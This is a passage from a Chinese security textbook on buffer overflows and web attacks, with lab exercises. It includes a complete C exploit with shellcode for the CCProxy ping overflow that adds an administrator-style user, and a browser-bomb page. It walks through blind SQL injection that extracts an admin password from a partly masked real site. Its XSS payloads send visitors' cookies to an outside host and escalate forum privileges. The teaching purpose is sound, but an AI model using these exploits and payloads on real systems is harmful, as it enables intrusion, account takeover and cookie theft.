"\x49\x72\x4e\x33\x59\x30\x73\x34\x34\x44\x32\x35\x31\x64\x34\x30"
"\x6f\x62\x52\x44\x33\x35\x70\x72\x48\x63\x51\x33\x53\x50\x6b\x51"
"\x30\x74\x6f\x70\x41\x30\x44\x61\x54\x35\x50\x66";

(二) 获得缓冲区的大小和定位溢出点ret位置
Shellcode构造好之后，必须把它植入到缓冲区中，因此接下来要对程序的缓冲区进行分析。
怎么样才能知道缓冲区有多大，Ret的位置又在哪里？
可以生成一串不重复的字符，用它来填充缓冲区，然后查看覆盖Ret的字符，并计算这些字符在整串字符中的位置，从而得出缓冲区的大小和Ret的位置。
生成不重复的字符通过patternCreate.pl来完成，如图7.15所示。

图7.15 生成字符串
生成的字符串长度为2000，如图7.16所示。

图7.16 长度为2000的字符串
Telnet到目标主机之后，将这串字符串通过ping命令发送给CCProxy，cdb捕捉到异常如图7.17所示。

图7.17 cdb捕获到程序异常
Eip寄存器的值是0x68423768，通过patternOffset.pl计算出它在整个2000字节长的字符串中的位置是1012，如图7.18所示。

图7.18 计算字符偏移
这也就是说，缓冲区大小为1008字节，EBP占用4字节，RET相对于缓冲区的偏移是1012字节，同时RET也占用4字节。

(三) 控制程序流程
可以在ret的位置放置jmp esp指令的地址，然后在esp寄存器指向的位置放置Shellcode，这样，当程序返回时，就会到跳转到shellcode处执行。
首先，必须找出jmp esp指令的地址。由于每个版本的windows系统的dll都会发生变化，因此，要想让程序在多个版本的Windows下都适用，必须找到一个通用的地址。前人的经验得出，jmp esp指令的一个通用地址是0x7ffa4512。根据前面的分析，ret在ping后面的字符串的1012字节位置，因此在这个位置填充上0x120x450xfa0x7f。这样，程序的流程就发生了变化。
接下来，要确定shellcode放置在字符串的什么位置。其实，只要把shellcode放置在程序崩溃时esp寄存器指向的地址就可以了。那么，esp寄存器指向什么位置呢。同样，可以像定位ret位置一样定位esp指向的位置，方法如下。
用Debugging Tools for Windows的cdb挂起CCProxy.exe。然后在攻击机telnet到目标主机，通过ping命令发送patternCreate.pl生成的2000长度的字符串，在CCProxy.exe崩溃时，查看一下esp指向的内容，如图7.19所示。

图7.19 查看esp指向的内容
可知，esp指向的头四个字节是61413161，通过patternOffset.pl计算出它在整个2000字节长的字符串中的位置是4，如图7.20所示。

图7.20 计算字符偏移
这说明esp指向字符串的第4个字节。因此把shellcode放在字符串的第4个字节，同时，由于shellcode的长度只有476字节，而此程序的缓冲区在第0~1011字节都可以填充任意指令，因此缓冲区足够容纳下shellcode。
根据上面的分析，构造好的Exploit如下图7.21所示。

图7.21 构造好的Exploit

7.4.4 漏洞利用程序的实现
根据上面的分析，用C语言实现的代码如下。
#include <winsock2.h>
#include <stdio.h>
#include <stdlib.h>
#include <windows.h>
#pragma comment (lib,"ws2_32")

/* win32_adduser - PASS=hack EXITFUNC=seh USER=hack Size=476 Encoder=Alpha2 http://metasploit.com */
unsigned char shellcode[] =
"\xeb\x03\x59\xeb\x05\xe8\xf8\xff\xff\xff\x49\x49\x49\x49\x49\x49"
"\x49\x49\x49\x49\x49\x49\x37\x49\x49\x49\x49\x49\x51\x5a\x6a\x66"
"\x58\x50\x30\x42\x31\x41\x42\x6b\x42\x41\x76\x32\x42\x42\x32\x41"
"\x41\x30\x41\x41\x42\x58\x38\x42\x42\x50\x75\x5a\x49\x59\x6c\x4d"
"\x38\x70\x44\x45\x50\x53\x30\x67\x70\x4c\x4b\x42\x65\x47\x4c\x4e"
"\x6b\x33\x4c\x64\x45\x61\x68\x67\x71\x6a\x4f\x4c\x4b\x70\x4f\x36"
"\x78\x6c\x4b\x31\x4f\x65\x70\x34\x41\x4a\x4b\x63\x79\x4c\x4b\x65"
"\x64\x4e\x6b\x76\x61\x5a\x4e\x45\x61\x4f\x30\x4c\x59\x6c\x6c\x4d"
"\x54\x4f\x30\x31\x64\x57\x77\x4b\x71\x79\x5a\x36\x6d\x37\x71\x4b"
"\x72\x48\x6b\x6a\x54\x77\x4b\x42\x74\x57\x54\x65\x54\x63\x45\x69"
"\x75\x4c\x4b\x33\x6f\x35\x74\x45\x51\x4a\x4b\x32\x46\x6e\x6b\x36"
"\x6c\x70\x4b\x4e\x6b\x71\x4f\x77\x6c\x73\x31\x5a\x4b\x4e\x6b\x37"
"\x6c\x4e\x6b\x34\x41\x5a\x4b\x4b\x39\x51\x4c\x65\x74\x64\x44\x7a"
"\x63\x34\x71\x39\x50\x30\x64\x6c\x4b\x73\x70\x64\x70\x4d\x55\x4b"
"\x70\x41\x68\x34\x4c\x4e\x6b\x77\x30\x46\x6c\x4e\x6b\x70\x70\x77"
"\x6c\x6c\x6d\x6e\x6b\x32\x48\x43\x38\x4a\x4b\x34\x49\x4c\x4b\x6d"
"\x50\x6e\x50\x45\x50\x37\x70\x67\x70\x4e\x6b\x75\x38\x67\x4c\x73"
"\x6f\x57\x41\x78\x76\x53\x50\x56\x36\x4b\x39\x48\x78\x4b\x33\x59"
"\x50\x63\x4b\x32\x70\x35\x38\x4c\x30\x6d\x5a\x33\x34\x31\x4f\x70"
"\x68\x6d\x48\x4b\x4e\x4f\x7a\x64\x4e\x41\x47\x6b\x4f\x4d\x37\x65"
"\x33\x62\x4d\x30\x64\x46\x4e\x55\x35\x50\x78\x52\x45\x67\x50\x76"
"\x4f\x62\x43\x75\x70\x30\x6e\x71\x75\x51\x64\x47\x50\x30\x75\x71"
"\x63\x30\x65\x64\x32\x51\x30\x71\x78\x52\x41\x35\x33\x42\x4b\x55"
"\x70\x53\x58\x30\x61\x42\x43\x62\x4b\x41\x30\x54\x6f\x37\x31\x62"
"\x64\x53\x74\x71\x30\x65\x76\x77\x56\x61\x30\x30\x6e\x30\x65\x70"
"\x74\x35\x70\x62\x4c\x30\x6f\x43\x53\x70\x61\x30\x6c\x50\x67\x54"
"\x32\x50\x6f\x53\x45\x70\x70\x37\x50\x70\x41\x62\x44\x72\x4d\x42"
"\x49\x72\x4e\x33\x59\x30\x73\x34\x34\x44\x32\x35\x31\x64\x34\x30"
"\x6f\x62\x52\x44\x33\x35\x70\x72\x48\x63\x51\x33\x53\x50\x6b\x51"
"\x30\x74\x6f\x70\x41\x30\x44\x61\x54\x35\x50\x66";

int main(int argc, char *argv[])
{
WSADATA ws;
SOCKET s = INVALID_SOCKET; //Socket Object
int nLen = 0; //Buffer length
char buf[2000] = {0};
char recvBuf[1024] = {0};
struct sockaddr_in server;

if (argc != 3)
{
printf("[*]Usage:%s Remote Port\n", argv[0]);
return 0;
}
//初始化wsa
WSAStartup(MAKEWORD(2,2),&ws);
//建立socket
s=WSASocket(PF_INET, SOCK_STREAM, IPPROTO_TCP, NULL, 0, 0);

//设置远程主机地址结构
server.sin_family = AF_INET;
server.sin_port = htons(atoi(argv[2]));
server.sin_addr.s_addr = inet_addr(argv[1]);

//连接远程计算机！
if (connect(s,(struct sockaddr *)&server,sizeof(server) ) < 0)
{
printf("connect error");
return -1;
}
recv(s, recvBuf, sizeof(recvBuf), 0); //接收欢迎消息
/*************************************************************
下面构造溢出字符串
*************************************************************/
memset(buf, '\x41', sizeof(buf)); //用A先填充

memcpy(buf, "ping ", 5); //说明是ping请求
memcpy(buf + 5 + 4, shellcode, 476); //ShellCode
memcpy(buf + 5 + 1012, "\x12\x45\xfa\x7f", 4); //JMP ESP
memcpy(buf + 1997, "\r\n", 2);

//构造字符串后，发送
nLen = sizeof(buf)-1;
send(s, buf, nLen , 0);

printf("Send EvilCode Ok!\n");
closesocket(s);
WSACleanup();

return 0;
}
运行该程序，如图7.22所示。

图7.22 发送Exploit
在目标机上，查看攻击效果，如图7.23所示。

图7.23 攻击前后比较图
这说明已经成功利用了CCProxy的Ping Overflow漏洞在目标主机上添加了一个hack用户。

实验9 War-ftp缓冲区溢出攻击
1．实验目的
通过实践掌握缓冲区溢出的原理；掌握常用的缓冲区溢出方法；理解缓冲区溢出危害性；掌握防范和避免缓冲区溢出攻击的措施。

2 实验内容
利用War-ftp 1.65 Buffer Overflow漏洞，在目标主机上添加一个用户。按照如下步骤进行：
（1）检测漏洞的存在。
（2）构造能够实现在目标主机上添加用户的Shellcode。
（3）获取缓冲区的大小并定位溢出点Ret的位置。
（4）改变程序的流程使War-ftp在溢出之后执行Shellcode。
（5）选择一种编程语言实现漏洞利用程序。

3 实验准备
（1）理解缓冲区溢出攻击的原理。
（2）从光盘中获取War-ftp 1.65，学习使用该软件。
（3）了解War-ftp1.65漏洞细节：发送长度超过480字节的用户名给War-ftp服务器可以触发漏洞(即USER longString\r\n) ，溢出之后ESP指令寄存器的内容包含了longString中的部分内容。远程攻击者可利用此漏洞以应用程序进程权限执行任意指令。
（4）熟悉www.metasploit.com中生成shellcode的方法。
（5）安装perl，学习使用光盘中的patternCreate.pl和patternOffset.pl，其中patternCreate.pl用于创建不重复的字符串，patternOffset.pl用于定位字符串。
（6）学习使用一种调试工具，因为要查看溢出后缓冲区里的情况和各寄存器的信息，需要用到调试工具。比较专业的调试工具有OllyDBG、IDA Pro等，比较简单易用的调试工具有NTSD、CDB和WinDbg（这三个工具都包含在Debugging Tools for Windows中，其中Windows 2000以上的系统自带有NTSD）。在此实验中推荐使用CDB或者NTSD，两者的使用方法基本一致。
（7）学习上文对CCProxy6.2 Ping Overflow漏洞的分析与利用，在理解实例的基础上完成此实验。

4 实验要求
（1）在实验报告中写明利用该缓冲区溢出漏洞的主要步骤、关键代码段。
（2）提出解决漏洞的方案。
（3）总结缓冲区溢出漏洞攻击的原理和防范思路。

第 8 章 Web攻击及防范

8.1 Web攻击原理
Web站点作为商业公司和组织机构传播信息、提供服务、销售产品和保持业务联系最常用的工具而大量涌现，在为人们提供高效、优质服务的同时，也成了某些个人或团体出于各种目的而进行攻击的对象。黑客对Web站点的攻击不断增长，尤其那些安全薄弱的Web站点已成为黑客攻击的主要对象。这主要是由于Web攻击的特殊性造成的，例如攻击往往是通过Web脚本存在的漏洞来进行攻击的，或者通过Web站点正常工作所使用的端口进行，如80、81、443、8000、8080等。
有些Web服务器常常为了收集订单而提供POP3服务，或者为了上载新的页面内容而提供FTP服务、数据库服务。在某些地方这些协议可能提供安全认证（比如APOP）甚至安全传输（比如POP或者FTP的SSL版本），但更多的时候，人们使用的是这些协议的非安全版本。有些协议，比如msql数据库服务，几乎没有提供任何验证机制。另外，一些脚本语言存在一定的安全漏洞，给攻击者可乘之机。

8.2 浏览器炸弹
有时上网有这样的遭遇，当对方发过来一个网址或链接，用浏览器浏览时，会弹出无数的窗口，最终导致系统资源耗尽。
来看一个简单的源代码例子。
<html>
<head>
<title>Pop Window</Title>
<body>
<a href="" onmouseover="while(true){window.open()}">Pop Window</a><br>
</body>
将代码保存为HTML页后，双击浏览，如图8.1所示。

图 8.1 弹出窗口网页
当鼠标指向网页中的连接时，窗口就无限弹出，直到系统资源耗尽，如图8.2所示。

图 8.2 窗口无限弹出

8.3 SQL注入攻击
SQL注入也叫数据库注入，目前很多网站存在着数据库注入漏洞。
编写网站的程序员水平及经验参差不齐，相当大一部分程序员在编写代码的时候，没有对用户输入数据的合法性进行判断，使应用程序存在安全隐患。用户可以提交一段数据库查询代码，根据程序返回的结果，获得某些他想得知的数据，这就是所谓的SQL Injection，即SQL注入。受影响的系统：对输入的参数不进行检查和过滤的系统。
下面以一个详细的实例介绍SQL注入的过程，为了避免对被测试网站造成影响，下面的陈述隐藏了真实地址。

1．找到链接
实验所找的链接是：http://www.***.com/main_weblist.asp?key_city=1
其实，类似http://hostname/***.asp?id=*的网页都可能有sql漏洞。

2．测试
(1)在末尾加'
http://www.***.com/main_weblist.asp?key_city=1'
结果如下：
-----------------------------------------------------------
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e14'
[Microsoft][ODBC Microsoft Access Driver] 字符串的语法错误 在查询表达式 'web_key=1 and web_city=1'' 中。
/main_weblist.asp，行129
-----------------------------------------------------------
该信息说明：后台数据库是access。
(2)在末尾加;
http://www.***.com/main_weblist.asp?key_city=1;
结果如下：
-----------------------------------------------------------
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e21'
ODBC 驱动程序不支持所需的属性。
/main_weblist.asp，行140
-----------------------------------------------------------
(3)在末尾加 and 1=2 和 and 1=1
前者返回信息：该栏目无内容，将返回上一页；后者正常返回。
由此说明该网站一定存在sql注入漏洞，有很大把握可以拿到管理员的用户名和密码。

3．猜管理员帐号表
在末尾加上： and exists (select * from admin)
注意and前面有一个空格。
意思是猜测他有个admin表段，页面返回正常，说明猜对了。当然也可能错误返回，这时就要看猜测的本事了。

4．猜测管理员表表中的字段
接下来猜测管理员表中是否有一个ID段，在末尾加上： and exists (select id from admin)
页面返回正常,说明admin表中有个id的字段；继续： and exists (select username from admin)
这里的意思是看看admin表中是否有username字段，页面返回正常,说明在admin中有一个username字段；
继续猜存放密码的字段： and exists (select password from admin)
返回正常的页面,说明admin表中有个password字段。
好了，到此可以知道admin表中至少有如下三个字段：id,username,password，这各命名方式与普通程序员的命名方法一致。

5．猜测用户名和密码的长度
为了下面方便进行，首先猜他的管理员的id值：
and exists (select id from admin where id=1)
意思是看看admin表中是否有一个id=1的值，结果返回是的正常的页面,说明猜对了！接着猜ID为1的用户名长度：
and exists (select id from admin where len(username)<6 and id=1)
这里猜管理员用户名长度小于6，返回了正常的页面，说明名字不是太长，可以用1~5各个长度一一实验，直到：
and exists (select id from admin where len(username)=5 and id=1)
返回了正常的页面,说明用户名的长度已经猜出了为5。
用同样的方法，猜出了密码的长度是10，要测试的语句是：
and exists (select id from admin where len(password)=10 and id=1)
到此，用户名和密码的长度都已经猜出来了，下面要做的是猜出它们的每一位分别是多少。

6．猜测用户名
方法是，在后面加上：
and 1=(select id from (select * from admin where id=1) where asc(mid(username,1,1))<100)
其中，asc函数的功能是将字符转换成ASCII码，mid函数的功能是截取username字段值的字串，从第1位开始，截取的长度是1。
这里做的意思是，猜测用户名的第一个字的ascii码值小于100。结果返回了正常页面，说明之前的猜想是正确的，接着：
and 1=(select id from (select * from admin where id=1) where asc(mid(username,1,1))<50)
返回错误信息，说明：50<=第一个字的ascii码值<100。接下来，用折半查找的思想：
and 1=(select id from (select * from admin where id=1) where asc(mid(username,1,1))<75)
返回错误信息，继续，直到：
and 1=(select id from (select * from admin where id=1) where asc(mid(username,1,1))=97)
返回正常页面，说明用户名的第一个字的ASCII码是97，查找ASCII表，知道它是a。
接下来猜测第二位：
and 1=(select id from (select * from admin where id=1) where asc(mid(username,2,1))=100)
说明第二位的ASCII码是100，字符是d。
接下来猜测，用户名很有可能就是admin，因为它正好是五位。
为了证明这个猜测，用如下方法测试：
and 1=(select id from (select * from admin where id=1) where username='admin')
返回正常页面，太好了，用户名就是admin。

7．猜测密码
接下来就是猜测密码了，方法和猜测用户名的一样，只能一位一位地试了，这里就不一位一位列举了，还是用折半查找的思想，很快就能找到密码是SM8242825!。
用以下语句验证一下：
and 1=(select id from (select * from admin where id=1) where password='SM8242825!')
返回了正常页面!
到此为此已经找到了用户名和密码，分别是：admin和SM8242825!。

8．猜测管理员入口地址
一般一些网页上会有“管理员登陆”之类的链接，这就是系统后台登录的入口了。另外，编程人员一般喜欢把管理员入口的地址设置为：admin.asp,login.asp,admin-admin.asp，admin/login.asp等等，如果没有明显的管理员入口链接，可以对这些地址一一尝试。还有一些自动检测工具，如nbsi2.0，可以用它对入口进行探测。
当得到系统后台登录的界面，利用管理员的帐号和密码进入管理界面，此时可以做更多的攻击。
由上面的入侵过程可以看出，数据库注入攻击带来危害是很大的。上面介绍的只是比较简单的Sql注入过程，如果想深入了解，则需要查阅更多的资料和不断的实践。

8.4 XSS攻击

8.4.1 XSS攻击概述
XSS是跨站脚本攻击(Cross Site Script)的缩写，它指的是恶意攻击者往Web页面里插入恶意html代码，当用户浏览该网页时，嵌入在Web里面的html代码会被执行，从而达到恶意用户的特殊目的。本来跨站脚本攻击(Cross Site Scripting)应该缩写为CSS，但这会与层叠样式表(Cascading Style Sheets, CSS)的缩写混淆，因此人们将跨站脚本攻击缩写为XSS。
XSS攻击可以搜集用户信息，攻击者通常会在有漏洞的程序中插入JavaScript、VBScript、ActiveX或Flash以欺骗用户。一旦得手，他们可以盗取用户帐户、修改用户设置、盗取/污染cookie、做虚假广告或查看主机信息等。例如，恶意代码将被欺骗用户的cookie收集起来进行cookie欺骗，或者是在访问者的电脑执行程序比如后门木马，或者是在系统上添加管理员帐户。
由于在网站的开发过程中，程序员容易忽视对XSS漏洞的检测，因此大部分网站都可能存在XSS漏洞。许多大型网站如FBI.gov、CNN.com、Time.com、Ebay、Yahoo、Apple、Microsoft、Kaspersky、Zdnet、Wired、Newsbytes都曾有这样那样的XSS漏洞。截至该书完稿时，安全软件厂商卡巴斯基的网页上还存在着XSS漏洞，测试网址是： http://www.kasperskyusa.com/promotions/wp_index.php?Threats="><script>alert(55)</script>，如果在浏览器中访问这个地址后会弹出一个消息是“55”的对话框，说明此XSS漏洞还没有得到修复。
要想发起XSS攻击，至少需要两个条件：需要存在跨站脚本漏洞的web应用程序；需要用户点链接或者访问某一页面。

8.4.2 XSS攻击过程
XSS攻击的过程可以总结为以下三步：寻找XSS漏洞、注入恶意代码和欺骗用户访问。下面将分别介绍这三个步骤。

步骤一：寻找XSS漏洞
寻找XSS漏洞的目标是找到一个可以注入脚本并使网站执行这个脚本的接口。
要想了解XSS漏洞的触发条件就先得从HTML（超文本标记语言）开始，实际上，网民浏览的网页全部都是基于超文本标记语言创建的，如显示一个超链接：
<A href="http://www.baidu.com">baidu</A>
而XSS攻击的原理也就是往HTML中注入脚本。HTML指定了脚本标记为<script></script>。在没有过滤字符的情况下，只需要保持完整无错的脚本标记即可触发XSS漏洞。假如在某个网站注册会员时，在资料表单提交内容，表单提交的内容就是某个标记属性所赋的值，可以构造如下值来闭合标记以构造完整无错的脚本标记：
"><script>alert('XSS');</script><"
把这个内容赋值给前面<A>标记的href属性，则结果形成了：
<A href=""><script>alert('XSS');</script> <"">baidu</A>
这个方法跟SQL注入很像！
假如要在网页里显示一张图片，那么就要使用一个<img>标记，示例如下：
<img src=“http://127.0.0.1/xss.gif">
浏览器的任务就是解释这个img标记，访问src属性所赋的值中的URL地址并输出图片。但是，浏览器的解析方法却有着潜在的问题！浏览器会不会检测src属性所赋的值呢？答案是否！那么黑客就可以在这里大做文章了，接触过javascript的读者应该知道，javascript有一个URL伪协议，可以使用“javascript：”，这种协议说明符加上任意的javascript代码，当浏览器装载这样的URL时，便会执行其中的代码。于是就得出了一个经典的XSS漏洞示例：
<img src="javascript:alert('XSS');">
把这个代码存储为1.htm，用IE浏览，会弹出一个由javascript调出的对话框，如图8.3所示。

图8.3 XSS攻击中的经典弹出对话框
在寻找XSS漏洞的时候，如果用上述方法成功地唤出对话框，那么说明该网站存在XSS漏洞。在寻找XSS漏洞时，如果有代码的话比较好办，主要看代码里对用户输入值和变量有没有做长度限制和对“<”、“>”、“;”和“’”等字符是否做过滤。
还有要注意的是对于标签的闭合，有的时候，你输入<script>alert(‘XSS)</script>，代码是不会被执行的，因为在源代码里，有其它的标签未闭合，例如少了一个</script>。这个时候，你只要闭合一个</script>，代码就会执行，如你输入如下脚本，就可以弹出一个XSS对话框框：
</script><script>alert(‘XSS’)</script>

步骤二：注入恶意代码
注入恶意代码的目的是：当被欺骗者访问了含有这段恶意代码的网页时，能实现你的攻击目的。所以，这些恶意代码可以是把访问者的Cookie信息发到远程进行分析，或者对于一个论坛来说，可以提升用户的权限，或者上传文件。
例如，把cookie发到远程的javascript代码可以这样写：
javascript:window.location=‘http://www.cgisecurity.com/cgi-bin/cookie.cgi?’+document.cookie
当然，接收输入的网页可能会对<、>、’、”等字符进行过滤，这时，就需要进行编码了。IE浏览器默认采用的是UNICODE编码，HTML编码可以用&#ASCII方式来写，这种XSS转码支持10进制和16进制。SQL注入转码是将16进制字符串赋给一个变量，而XSS转码则是针对属性所赋的值，下面就拿<img src=“javascript:alert(‘XSS’);”>示例。
<img src="&#106&#97&#118&#97&#115&#99&#114&#105&#112&#116&#58&#97&#108&#101&#114&#116&#40&#39&#88&#83&#83&#39&#41&#59"> //10进制转码
<img src="&#x6a&#x61&#x76&#x61&#x73&#x63&#x72&#x69&#x70&#x74&#x3a&#x61&#x6c&#x65&#x72&#x74&#x28&#x27&#x58&#x53&#x53&#x27&#x29&#x3b"> //16进制转码
因此，通过编码，把cookie发到远程的script可以写成：
javascript:window.location=&#x27http://www.cgisecurity.com/cgi-bin/cookie.cgi?&#x27+document.cookie
其中，’的ASCII码是0x27。
当用户访问的网页含有这段脚本时，用户的cookie将被发送到 www.cgisecurity.com/cgi-bin/cookie.cgi并被显示。
基于上述原理，对于一个论坛程序，还可以根据论坛的特定编程方式来提升权限。例如，一个论坛的后台通过admin_user.asp来修改用户的权限，用法是：admin_user.asp?&username=xxx&membercode=yyy，意思是把xxx用户的权限设置为yyy。
那么结合<img>标签，可以构造如下攻击代码：
<img src=“javascript:window.location=
‘http://127.0.0.1/admin_user.asp?&username=xxx&membercode=yyy’”>
意思是让用户浏览这张图片时，转去admin_user.asp页面运行，并尝试把用户xxx的权限修改为yyy。

步骤三：欺骗用户访问
让把恶意的代码插入到网页中之后，接下来要做的事情就是让目标用户来访问该网页，通过这个目标用户来完成你的目的。但是，并不是所有用户都有足够的权限能帮你完成的恶意目的，例如刚才那个在论坛中提升用户权限的跨站脚本，一般只有超级管理员才有这个权限。这时，你就需要诈骗超级管理员来访问你的恶意页面。
欺骗也是一门艺术，具体怎么利用，需要发挥自己的想象力！

8.4.3 XSS攻击实例
BBSXP是目前互联网上公认速度最快、系统资源占用最小的ASP论坛。这是一款商业软件，很多企业在使用此论坛。然而，作为广泛的Web程序，它的健壮性却不够强大，以至却出现很多漏洞。在本实例中，使用的BBSXP版本是V5.12。
环境配置如下：
系统：Windows XP SP2 + IIS 5.1
IP：192.168.1.33
下载此BBSXP V5.12论坛，放在C:\Inetpub\wwwroot目录下，如果默认开启了IIS服务，就可以通过http://192.168.1.33/bbsxp进行访问论坛了。对论坛的配置如下：
社区区长帐号和密码都是：admin
超级管理员的密码是：admin
设置一个版块：电脑网络
注册一个普通用户，用户名和密码都是：linzi，个性签名档设置为：我是linzi
配置好后，论坛主界面如图8.4所示。

图8.4 论坛主界面
在“电脑网络”版块随便发表一篇帖子，查看这篇帖子，如图8.5所示，注意右下角的签名“我是linzi”，接下来的XSS攻击将针对它进行。
